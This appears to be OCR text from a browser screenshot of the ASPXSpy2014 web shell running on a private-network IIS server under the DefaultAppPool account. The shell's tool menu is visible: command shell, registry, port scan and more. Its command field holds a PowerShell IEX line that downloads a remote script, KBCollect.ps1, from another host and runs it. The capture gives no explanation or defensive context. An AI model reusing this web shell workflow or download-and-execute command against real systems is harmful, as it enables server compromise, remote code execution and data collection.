 ASPXSpy2014 - 192.168.31.22
192.168.31.22/sb.aspx
2
新手上路 维普毕业论文(设计)管... 登录 - 医学教育实习... 中国版权保护中心 新手上路 火狐官方站点 火狐官方站点 智慧树在线教育_全球... 哔哩哔哩 (゜-゜)つロ ... AcFun弹幕视频网 - ... 其他书签
92.168.31.22:80(192.168.31.22) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool WebShell Ver: ASPXSpy2014
ogout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader Framework Ver : 2.0.50727.5420
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c Powershell IEX (New-Object Net.WebClient).DownloadString('http://192.168.147.129:1800/KBCollect.ps1') Submit
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.